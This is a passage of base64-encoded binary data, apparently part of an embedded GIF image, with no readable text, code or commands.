vagA9Wx7ibbzTXwiAdsrRjbepSgb/j0+7z/vtuIBO7Lg+sfxITj/8ifKTj/J4ADSIAFaIAHKGIEB2Ijt2MMiE0NKD7PNGQRmDkTKDpDZoHoc2WIwiFWZ3XxMz8Z4mWg0nVg1nUvhVNlBmavkhAMoRAI9Aho90AYMYOVQAmYsB4uMguCJBJSZQMpEQWf8EHIdTC+JxeMxmiFJxdBVBNtABdJCEdvIQF78AJNgAkG0ARPcHlJ/0ANQ2AO9FAz7uAIaZEWjvALN8QCBLAIWVALfrGE3kcX5ZIU5qIZnGUySrFrR9EZ4SJaooVoved7yLZadlQzxGcDs1UbfpR8QCANmXBIfuAKduAK0jd9RnUskzAMDfAG17J9otF9dBE10JVd7XYdWtNunSQe/PA1rdAKYNAC4IYRaNNvHZIhARdfCbiAAth/F8iLEjhyuYiAwSiMw4hNw0CMv0iMwFQ4ERgkEUh0GKhjGRg+8uVRzmONI+KBpJKNLoVlKbVloYKCMHWC/[base64]/ZHJMroi/tHX6rjf71oX4oJjMfomI8JmYUZmczYgBjYgDtSdEUnKXByUFGmY585jdkomlgGji9FgnMygl12U+TIUib4P2b/[base64]/1cqoAJmrvl1Jfh1aJYQw9AftAkruClXGgmPdXYs4KlIl2kJFNCPJrEMHSQCnyBoXaCc2LKUCGmdD1mEb5F418mEqpEW/OIITfAIbhAOaHEWGIALm3AEizCGB7kIGYALNClEfDAFQ7BETBMxYpVC+VlC40KqAap4f/[base64]/kHTPcHOEJqr5vLuZsLgcuIr6FrgdJojRx4jVNapVdXmlpaKp//[base64]/zdbnExF7ChLlB2rlHjMSPuWOfq69NGo2+9K8Bi41TXLBXipoh/3iwpPmwMPU/rVmOsXspZZZms4lmtpuO56grLcis8ugQubkev0lwqXADOeBnKcG8VuW8dJQWqhEAJ3tsf5yyxvbH1Iu9AWxXKUuyv0AANiCercFXNuAHqQANIeBXaaAJBmADZegI8ku/3Xl4h3eUYdW/oey/S9g0EekX3GtXS3myWduUW3sIzFZ8I4ED5mAOusqrQEDBgXDBRuAKrkCsRlMR1mexr8IQ+VSyhGYan7gO1arCyhBdLYx+dal+qlgPitAKazau8aHDkIuug4mYi1m59/fN58ojkVvOApfE68zOBMjE+vq51QiwiHK6p6uNqkuCWhwqXFea4uil/[base64]/gd+UWF38LNdYKzSxMuNIlb4crSm62zfKXXuaKITwsX5Ub2DlaxAF3S0MMcETcw+3s2I79zk0q2ZkJJ9EosFJ6z1UsgvNzxauLgrXrxWQWZmL3xWHsKqTtB68Zdmf/9452y5dv9tCT4B7hKYCWAA3hAC0d1Lxbu9Hg28d9rKdmYRZzNMiBTL0PmbKrcQ9psQEVwAWEqADFawAKQEQA4wjQMAsXkAYYkAaHgAeqcAg/TZEzeaJU+4bdq54zod6C/Md9nNMbDcuOwKCaQNUv8ADQUAG6agxEcAySeKEx8FtGQDREw6Hh5cHsqFPDMAx+EAjDcAUwUaLJEdcT/n1RowzrJrjYCsOoyAtS8DXmEQis0Nf+8Nc4WtiHPdhFrOInbq4tvsPq/NgxnsSR7XOWCY0Hhdn2vD6kaVIulc9aOiowRdCzO45dV2axQnauEsavmVNIfo6pbZsMwY6vvXYw/0hKGEGAs1ABfXacu00wNB1q4KunAvPbBpnTSoTmfdovRWipZ84asUAwyOAONOMIF5AKbGIOR7TJT2AAeLDd7asAYXAIZlGf442/UNi/EhlESn21c2SQj97KfSyIq8FXM3MIBxxb9O2gt1DLo/ACWGAM0jDBFKAOeGGhxQocajAKanAFlihXMQDCqf1KC76sNgATczR4zOzMNXDhdv3CgYuKnkQe1ywIWcAK5OriiR048ZXOye7sz27O8irj016kNB6680ylUTqwGMXtqdvjWbylG8LPXfx1rLmatKvaBD3QS66CZirGIXyOZyZXtsnQuyK8laAEboCkEybJL3ASIv/ABS3hEgDDGk2pxyidbGjR0b7tkeGLkJ/[base64]/G8PPHMNaoYADDcAysjvQbfAWm1HZtmitR71IKvqyWEHwlCq1wPa2jQUnih60A0QOYMoIEeR3kJ6XeQlcr/D2EGFHiRIoVLV7EmFHjRo4dPX4EGVLkSJIlTZ5EmVIlxAIrXb701xLmTJQyad7EmVPnTp49ff4EGlToUKIhAwIAIfkEBTIA/wAsAgAhAI0BpQAACP8A/wkcSLCgwYMIEypEqO/[base64]/o9r8OsukCNP7eJ68NkHeSL/L667e46Bg+/aVZSAvW3y2nkOVqT+AntF1PPr388/JvAAKwQo4IAEFthEgNqdltpqDK6mz1sQPnjAOgmIsNo/LxjlUxNCaIdbdz0NlsAsMYSUmwgJ8JJAOfA9gpxPqTwi44wX5NXfjTjmyF8WnxBW4I9AIohgghympppqDTaoT3cq/XPLU6l5CKJPhZRoJW4BJNUVbrchp8Jc4jWRimkuolhDDC6m2YSObLbpZlUbtBfknAcOWKeARBbZxAFIJtndLQLFKUWSRnI4nnE1upDboln+Z1yXTdQ4WCFjNpGmEI2qmeabnHbqKUvpZTHnqD8emKeeBzShjxCrrnbYDf8c/7CBIYMmyWehhya6aG415EUYl8c9ImlXZIppaaOWJutiDJ8266yzVCSAwAqikmqtnXgm2OG2SPLkVq8iPCghoagZalqNZ+4aw5QB5GbcI+zxlJ2xlgrR6wWP/KPps/[base64]/9cHMnIuVjpYQ2kPFCMK2+t+OIudR3zSBTMVbDBlK9wm6QDrenzzwlI4fnnoINe2GEXeGhc3+4qW6yxPBW0JuOwx/6S4zMb9EBXA1eu+wrASTGQ4aw6ebNrF1h8Ourkkax8sk20Lvvz0CvktcyPL+SUCwNPbqBpuwcYA7KZG/7PDa09FdFrbItQ3/rstw+cXgPlG/380Vf/T9cJ9RhA9tSWmu2dlEMWUwTCoUAlgAqhq1kP6tC5BE5peBBMyj+EkAohPIKCGLygBi2orH+8Tl8fpJ8IdTS96Q0EZjPzmv6yR7AAvUBtMHTBA34Ug8EowHIEKeBgHka0ufWkEHMLYsT/NBTBCOotc/E7SBky0phiwIACNxCRfJTSEiY2RgoXUIjq0mRFxsCgDP+IQQtykINjkDEcZySjGtfYAoQopolPHMgT1khHNb4gBy9owFReIEX5wMogL9hAE2sQhZbZjyAoNKAiWNjCeBUxSOYJYwjXlB4HzU0fPXHBE/SxySBGoBwMMlKHmIe8LSoLc/IzSAvEV4YFPKUQRPQJDFiRyoX06ik2QEgtBxLLniygDDdgWwSL8EeCLOcoJaDAP94QwRpsy1DP7BBLXuAa+BGEmk+JQhvFx7hoIYCRuctSERNgKu8JKJKWw2HDLsCgB8mlNeswyyV9SIUGFapDakKdxorl/yJMJSWV8mNFC1ghhFUKxBhkUU+05qJBYeUlWVXjp7JiYIMEOEE9vTvImhInEFwkoAjqMYoxBhNDtNkoiiFqj11s0CvGJKAQJSXbYV5ggz7mJZcDQelRilHMfwBngkZyHkEEdQEbXEAbZoKdCf/hTXDmTnsEKmeC0nmgEu2mNWfBWkEq2SBa+GoDA9jkE+bm1VqF0kgkOw7fcqMm1TUKgxS4AErmahKLTuIRLXjEJGrEE1paUAg8eUFe17RLggwGBjNyUbS0YZCpEUQILwBOBBKbLy1N1pSCK1alWmfTBBSvgk2oWSajCc3SpkxLrsHpAISJlCIM4A1h64oofRKBN/884R87TE0LMAe7mMEMGAl4gVOfWiqpco9IVI2B89ZUHHWmBzUMqijQ5Ck3QUXMnlHiYJrQxNYWKYsVBKiQBylQPu8QYaAWnET5ivcIWh7mo21M5cpWVlEnpMlFX0qm6zzoQRe1gLXkvNQ/Mgk15lXKNJVKRQMSsIUBJ2BbNWoANENWF0WUhrQYToVRagYDUb5PIMx0gSiF0B1mik2UseXJG3DrWegKga8+6QERtFY7ngyXhXSyHMLy1FziVPVAYRTIc/tUUZ4Ekbo1E8F1z1qoGERUdX9Dk6XUZB5W/KNXNfAdWLT8Dy5LQQEFRU0LlCIFFfj1ETAIQJWf1l9lHTb/TRXs1YoFckE662sgUejKQFhxSoGMra2CwzCHMMeTbbEHg9CsYBYFPWISO8yiI27NC4ZTCBWI0j0As3SjRfmlCLRgC4i51QGA85QX+GZzLOuajW/MP6gK6VQJ4i1ChgxdvjqBuvLsTtCWTLHUXHCip9vn3/gpNVaAunCrDLOyk43eSYiZoKvc4COMsgyB8LkgrECRE/56wfxSQNrc5raKRKCpLUqhNP1swPqiKakFO6FIA2a0HqignsKl5i42ANgDDivKLNXAKIrgdGuWc7RN86mieuGJqKF7gFVeKAEbEIhv/FUBBHwiCoMJgMY3zvGOe3zjWy5MyMHSq5OcxyDP/y3Si+W1GrlBrLyu2XaH+Lw30dqsCC1oAipeaiRmi1nMq3Q2elcpUNRo0GQ5mEQqDvLfCrGighcczJwtkp6n/5VDvxZCMaTA5w7B2CfR7N31tvUPEW/[base64]/9Rx19UCm3gdnQ3msORZIkDGAUBBVHCs2pWg4/b//4eH7nIRW6jrUYemnxlIUlSUa70Gmr3VzGAIjeDc/+QbQlAAAQlZl02gV4GA6vUAqvEWFw2EK2BChMEbk13AXf1VyZjgSlDdAkBHAQQcoqQc9xGFy4IL57VAhXkApSCQUuXFCXwgMnmAuUwWzG2aSN2H20Ed0ayYECVGjkwcG10S8PzANT0g0bTJw3CJP/QfoU3N0owAFvYhVx4Fjmib6w2hgMzC64Ga0QiVOu0HZMHZkkSLz1jK42mQZh1X5ayLicjEPcxeqsUHNuGgatEBK8xdQXxeiLGbDVSBI2hFG30OwX/[base64]/2AIVGAQVGAI04gcOVkELgZdLsAZAWBP24hW2vVky5MmhWAIqGApW2AIhVNBQgADOsMZf2EILYiBBVUDhmADL1AChlAEImAIvPAP/uiPbdQCb2AIxSAEzuZsHKMeC2AIL+CPchmNDfgPy2AIW2BpF1RBxcAZiKZ1hgBaQmAIzhSLOumTokSRiGiCBaUIAfAPl1k8PYiXhmUIrihKB6ACU1ltqoFbPjmFRWkI2lgEcLkRhnCUDaKVfbEBsOKS/5CFt+kpyWAIC0AtNEmGxXUqL6aTPOmTsWYIdNBoofGZQkhQTcBnmgKO4cgZAvEEgHl1KZOVopF8q4SVYMmY6qaTqf9weqtEAVNpaadXBCZ4gf/AmHVGdPBpZS1QmLBYiqGRaEWZGg1gCEmIGlPZk5pZepIpBPShbDnzkGFWlDlgUG/Hm6AJXR1gCG/AJ7GCmOxkNEUpYg0HNzmjCL6YlVvwRy0pEPLnJqpCEnDQAQPymzdmhsGpLTAAB5dZEFQABz95LjLKLajxAHAQATYKkZyHdVsUUctjCHBgKTlgCJIAbhXZnXBACnDQAF7ZAg0AB1b6Dxh4AXCwkwMxUF0GB/wYkVeppOxIpU+qTF7qpROEpYoABzinekKwAHBgCKSwkULQAZJwbzlqJEYao0Y6p1b6p4IaqDbKbHCgPhcgCQGQbKn/UARw8ADb1EZ0AAcd1nAVIwJwQAZPUJqxUqPsBHgHIAlwMKEMoqUgZRcNkCT1UQNwkEtZWIxg2Cb6oCprggMpSiDZ8wJWuqu82qu++qtW+gmnEgBw8AkGsQY2GmvJGk0TsKU/CqQzh1lTNq1EYApL2gTN+gZ/ZZXOVpH/AAfrAAcTUKYgQKlh9q0dJhDbZJ6PWqY+2q6ox6r4URByKRA8CgcKcEHwuQEXUAMdsGwpqqef0HNWqhO9iqClCKaXGQASIKWooQJwEGYdUDxHYqWG04g20KNTCHgNAKUWIhApcwDIeqEN1wGU6ndtSgBJAqqgyiDtR6wR55Il2oU4sgpw/[base64]/gP8veFncIFptAF2jEgyxC7c7AM2ru93Nu93YsAy/+AAHMQu9NCVchBB8FLWiDABlYLTQjABkHaISwQu6YQTajhuDv7TMDbBZpCA2yAAFv0vmr7D/OLAFC3dgiQwAjwcy0wvwpgCnQXuBLcAB3ABoK1pv+QA6bwB5AauM1gClRLA8gWkWTABlnUiOIzuBFgb/CZwELQBWKwbKbwAmHWtAscZmk7uF2QbBIwAXwCeF0QAauxSixQCaqxW3NgqXTxww1gCjQAXVgqAmxACoXjd4AHvIfQRhvawCDcJ8CbJGQwvcfbIO1nCZYQDDMcf2dBszeyCgdxCGzQBatSvSvQBWzABhLgmyyaPXfMwXjijMHABjgQTf9wx6LUBAgQDBj/Ngd3DL+mFcjUe3XNwAZtdkF3fLaqU8jGygqMbLW/NgGNPAdw2wKBnAOBLFgSjIEPwMgdUAmPRQBxLMF2zAL/oAVssAFTCrZswAJlmjKjMMkLXKaRMrkT0AXKhgAYoFt2PMJC8L4sYMuaEGZzgABb3AUssMUscMQH8AmKDHhssKEvtsvg3ACTrAlDDM4H8L4d4DOlKQQsYMLnHAzBkCR3TLIHoADyzAHyrAVkfMoCAb3OC9A3kgwasAohMBBa8AeasCqzqh1d8Ad/0AUEs8cD8wds8AfagxzB8AeDXBAQPWJ4IAGm1QQXzQZzMNKQDDiPYNFcAJ2WYtEvIFGFXEgt/2DRz6lBDy0BbNDNYVbKQ/AHGxCRgfsCFrDLhUMQOfAHFiClgNgARX0eCsAGzSCmq/TUi1vLu3y4F9gFXNACCGDMyfYALCwEEvAHy/bQnzAHHLyhf1A8G8oCO9xwDRAMrXsAXUDXDfcHdb0MfyABBGHL11zXG7oaG30IBHEA3PAH1MwgwYABDYIAFo0Hj23RJT3PZlx4av0Ah3ebz9sffOALfMAHGjAQGpAMq5AM/5DYeKAPrM3QpoEBSt0FK8qiFQDRGJ3RK/DR4dMEHy1KmnAI8cvXiZ0Cv6YdzfAHy7A6EL0MavICEC1R+fIHXJDBfxAMg8lnLPAHCvAHKTB0Qv8wAn/wBLDd3RLMBRCNASX61xGdty2QBn+gBQOR2Jogy+t9rg/[base64]/g5dqx5OX2CClgASiT4G0QbsFgAZpgAcmMekRe4lWAyoFL5EPAlwpgAVUwCoHbAFWA5obz5uQNiGFeBRT/cK5vjgHLgAfLQMPsOAQpMAQMUOW9vEoPUAXzjHoY4OZa/[base64]/94GgR7oXFAF91BQB0Dygj3PlcAnKXAP53wLQ4wHrQ6q9D7dLUDz3GArwdAGLQviWn4WPlPsDg7sSRIMgZ4kST8AoX4IMj4AgN4MLpMBVVAFpW3a2P7j+qD1VYAHXH4gFXD2dE/3LJTkWaAJZ6/urbYC6M4AB8EAdU/3UNBou0D3eV5at3D2y4PuVcA8TTAEVbALWyQEWn8DjyD4Va5Bi78LN5/ne+n4u4BsqXwPVWDYBXEBVTAHQt0CDwAFVfB4AmH6UB+46M4Nj8gFDCD4u5DLh88Fun/2Q1CmVdxwLXD4VcAADxAEVRDNgBcMu3AAPw94bdAgUNAGjb4MuA6qmv/AAPewC+AP8ueh91Bg6oAn+SGfJL+/OYL/66sh9A1y9lDw8wzCDVUgvO2PhQOAB8kPEP8EDiRY0OBBhAkVLhzoa4kvgb74/KtSRcPFZMlCrAoRAkrFZAf0CWlSckqVjygresrS0mWWMxVjvXS5QkGVNgVxuOPCIGVKT0KEDj2QYleKKkNILm2yrOKjkk2EcKlYEuqjmLuuNrn68Z8QpNCEPCJ5oUoQn3gmCU3ltE2LFkLgzm2R6laVXQZ9uqPbok2VWAQr/aMABUoDukWr4CEoRKBbuHIV32jBBcocuZkbZDuQucWuKjg6a6pidJen0niWqcZz6MCBFtBUVrz1Gvb/bQYVoeQ0F6yKJtuVDtz92Mb2a6e7BvwbcKjKIdbLuLy2NLziruMHQOfAkXvZgAOWLOGpwoDhefTp1RPk4SsMlF18MlzUkHEjSij69IuUGnXF/xVocsmNMww7Q8CW8IAiCIJwMOxBw/DapRGiKlQQD6nYEmIKKHTYCiv4UikphiZiWXAsrrgSwrBHWjBsLBgLjFCBVIRYS4Ev4tLRnVv60gEKChwTSME5YJsLGsMaGKygIKBwpC93FjzIsjP6MqyFMoKBAg/PhDijDcla0M4wBhS4wScI04Six9eivKcNKM6wREwxbVOQgQb+OaBJBjo7LgUoDjEMmtte2wUKLm44/1RNd47Dw5NdsDvOkzRvGQC8ASwLbD1OO/WUh/[base64]/qbs68ZZyjc+eeJnsNfz5ol/rHGGnTQJ/8SHf5ZYgke4h86jNK/sK+jEFTVRySh/AOQVqzpgF3/qMXaXgW2VqVtWP/QQVzSljVh1MhbfTuDtSz4oSnoIBv/cFzqHsH/iiZMonRyYQUJ4xKLKgWvdAVYHl26Zol/WKJvU0iM5aoUrxb8Y0mN04EM+gKNo5WhMZaj4VzsJgMbRkZMeCgdHjpTpzplTQcIO47upneA0ulAGB0r3XReoy8d+EAHJwiOoXTQiIEIY4rRyyDirji9RlBxepiq2c0GIAMdKGA54uMjQ8r3D3QsIX0EyZr73ve++PnCbGvDyP3ytyp99Mdp/wNgS07gt4EA8QSvWoHTEjg2IZiNWEKJyyUppCFTRoVuH/LAFJuARx9IUAhAbKBQAieXEzSiDyyUQQNiobW+9A15OFhbCz4Hlwz6owyDMaZAYCOcMuxCB7U4JlxgWRA8/[base64]/IObSlVqPNQ4hX+0shFcnYICLrm1z+EwrTo8pxYJWtYpmM17AxHCL/FAUKUi9Yx4JWhVqzrWtwa2bwWIBVzfqlS+EvSXBbgEYqeAxzNk4/+piPVAAc5wAzySVAY3qE51BoADPKK0dDJo5RemgIczxPEEq71nOFHaiMMGVrZ3nULf+EVR3BqkDxa1aEFu6gFnnO98h/xHAZBwU6smV7nKRWlyT+C/lQoopOATSBgK8I+WBOiAUcmAD+IBVWGcwB8nqJCYbppLqVpVGFD1gCzpdtSipmIKy2WuVZvbXKtWSSBPCGl9/ZEnHNDXql+wxA7p9DnZZcAfAi6AaAiCBwYH2KTKvQV98VsAGTBYwwy2nw8szK5K7FPEBhlxDP+R4Q0X4AQyQLGA71tfGeRWxgP5424N8tvgCle4v2UPQpLxD32E4B+7JG/TOEkTqw7EDZX/[base64]/jjC6tlNrP94Q+wricZz17tlFdc7WtPOcPCIAg0lG3VBT+7AM8O9xdurWYfxNMf1r62eGWgZzbjIBkK8MCztY3tdj/7CTl8hIhSIaJ/NCEu/e53/ypy2IIWpYdylPtHC/[base64]/zVzTH901P+DBwNpuvlaHwY2s1kVwSXIRc+TEWv0Ybc4gF/8oP/BA2iUPekHkegsjG/8f8xiBQSJAUEGAHwe4OD3yINNyAUSl4YL4QnRB770u18LHAzAvTCi6yQKUjAddSrmiKd4+/9uTIlXP+6AfqbjC1UnPcFu8ftXD+YZz/m4szyEkjWb+bnRO8ACtJnUW8CdWT2BsL0HdAYJdIZ/oEBnmIILdAYf6JlLWbijS4WAWw+4oKsckiVWEIgSKqF/SEGCYDQ+EjQcopwlgZ0lEby0SqvDSxjEu0E6WZ1B+zuKaijSU8Cfg6GgMz0jDD1nWqjQAz0GfMKe4T3kKYgNXCqtGogN/Acf0EAK5BmJgkJP6buvML+8yyFWcMEVREOeqT/3Y7j/2qHB82DDHXq5+su4Rlu8OeQjhdI54um5oPMsz5K5OhpEzzsIlGMoRDRCRTxCMDw6l1IPa8DAhMhCntGHRuQZ7ENBF1TB6zvB8OHBGPw7/VOIUAy884udx3u5/cuhj0OIAXxFASRCJuRDmzHCGLoeIUxCIYw5z+tFA0SP9bvEGZsIg1iCKXQ9H7A9KxRGZkQIB1LDvAu5E0S/zFA4tmpDtmKrPFwPiXOmVByM2tGhniHEPSzHBBREhirCXxMPQhw5Q2y5ZozHhHBAgUjGLIw2ecxH6zOIvTtDuMPEUpTBVvS7Qbu+jxOOgfhBD+SZmxHEzxPC0gtEXazFdVyPYNRH/2Ycvik8xgfUwissCFXAR4xMvYKBu/RrwS7JRGAENITMrXBcvOpLxcq7SIXbI3JkqP+rvDhLRExpSIZoSJ8cyWasBWL8BxxYvT+6KEo8iClQBaFEvZPMvqjcRxHkwbViiDfUxkajQa7MSsDLOIZjOMsLnz/kyaH7wldDxPDgyexBxKd8S4KQj+HjJ7o0nyxkqqUMSb1syqaESzCExpV0v2baSm7sSsNsyYSARcWUyBj6ucZkDnYsRLaEx19zy7a8zMnESb/[base64]/c8RtVB6VD0EVYgP/dCBcMoYxS3TDLTjHEnyvBR3XEsWvUzI3FEkxU2jXIhlFAgd/YcbTVLcqri4e0kTXULzDMrzwElGlNLRDIFkeIGDkMsMPYhi+Aft9NLUUwH/g/hReXyDOkJLPpJTNYXLNUgIPBjQfyADhMAAJ8AAhUjTOuWZBDCEf0gAyPNLOvWUkduAVhjU0ZSHgnCCBXAChLDUgVgAUsBUKRCIWwBJSJWxmMsBfexS8QHPULXNO/WUC4DSCyCFz/TIgdiAVM0t82RGS1CEN7jFiXJRXx0AXyU+JahVzpTUg1iAQugC1iNWGSNOZkTLW/UUF2VWav0HnfHOao1RGFIEoOtVYM3WBa1UcaVUg3iDQtACa5AC7gTXBZUoGPXCYWVXeZ1X8bw819RSes3XgyBXfT3PL1SCm/HVaO1Xgi3Y6nRHGBpWWzRYeiXGBWDY6vxCYF2OYQVY/[base64]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[base64]/YLUdoVKerZRU/ooytauuLtkoF9jByCsiITezLiiSPr1UDeeZbyRUdhSc7ITQhannmDXRRDGOIZZxCWNYYxC08A9lciQjwMo4EH7JGzYBY8sDerNSMbymOR/PmL9VC85V6jQSEMVlG4ns5wtQ9JkhDCAR6ISR+Qhw5QNwnuBkkOY9kzFrGuI/cavOLhi/+m3lo1nlumCrMaAm6Cgr6fohfFilKLKyk9zHCz/JP/wSXk6IPcCmbAB+QMBlcXyQLSAqQt0RjEPA58oHnCQC/eeWprPqDa12LCEQ8s52r5moHL/tGEaHHkaT9agk4UhR3sjOoiyfOCBx/CkCUMbz/kgFRD/vaP742vhz60jD4I5xCr/EM8lAmBNa5mOeggsQ9PE9xjMmCNPmQgCzxBYBis2BD9DScLAtHfuBoVhqU1RIs84YEHePCQLBjRIMh547jiKMcJGoQHTELazBxSNcrIznovA1IMDeKDhPUkkA95ig5/qMhFuolwzSIiXE5GNOFkoVJXJA7RwGisFjmIJ9CBzj9MsgJQvkyENZnMpSgDlBGOkJGufKUPu6csZs0p/5WR0V8WcKnJN1lRiyUbTnQ8OcphCoWOsDwmMpNJme4FEU7ROaUyXSmUh+SoJrippjGjqc1tloxjIdgb47gpznGSs5zc5KE506nOdbLzZMo6pO3aKc950rOeR2xI+ayiz65QyJ7+/[base64]/rOIfT5qBL4BCx+FZhJh+zSpg7ZmBupWlipPcoSpmhwQcOmR6ihXVQzwwPHKc4QKamEAUouCIhgRAojQFivKoWROeiA0tkCHsDDQQ2NXacwp89Q+5hgFGHijvEqpIJG3xc4kwNOAiDygtZfHgEE00ZLMNYd4/GCcExLCniA7hyXCUhwTV/qNSROPB/C6BDtZyN51XUWAYwumQgKltjGC1JGE9UIsWBGISlYiDQVyLH7Y9hh4i+McrDIWO5/SED7HKY02ysAr4VHcFvqTXFH7T3QUr0w1ZGIaD/yGpqZQJwtNBCQ+sG1tN1kiNHflHJRxCicbgARbwVYH/QRQgGRJ4WLShfYwv5he/MhpEA3WzCINznEwH34l4RNNwdRWoCl39zCF+AG8FQuzehqAibuotwz8ecBFN0GMyqhWTKuoqEzGl9jF81TGYTZYFB0f4Hw6GcKXKTDQ36MN0aJmBOVxUKfm2xxqz8INDHqEKvvoAFZN4RBwqMYl/4KC2HujJBQwiAuNe5Ek4PmUlV+CM2aHrsAbxhfJwxTgDVIrT//B0mEMNITc8hNRjJpepzdyiw+ZWbUOubnUrmUC1DcghLpv1m28A1RY0wHm6xcMLDLKMyMzPCzNO1wrgA6WexI7LGsgCpz0NbWiLutpuSvOD1Wxmg5DazNnm9jAS/zs2TT54GF3Fj2PwbKkhKQ9bDaHEP8yKbuEO+x+X1dRUNEBHLbKxIpSa4CRRmBJyfXraBig4qAtu7YVrhpNEW/[base64]/fZIuN8jhtS52v8O67KytZM+37W0as1225KrULsdVdP/rFp3umZcQOr0OXa8j3jJfj8xhBd8QsctI9Y6vqM5jL6Mxwzrt1j17i8pcRtnCevOWnyTdG7Jx/cUAjDHQU8kYX/pJUtshyi986bOudYcsvvWvN2jsca797GPbwtiulPcnL36wbv7hFB9XJZGDZ97jD+6JUz7lub760z/E9Wu8//RZX91ow//660z4Y2wft4HV0ZnaqdUe+K0RuXTeAhodGGXSP2ycut0ZT3zc0hVLNlHf/lnatGHd4ckcCCKe4Y3gRYSg/6lTzh0c2tEe6bnR3f1cdVlY7U2G0HGS22ke/phfdc1C8dkgI/Ff2DFf39EYq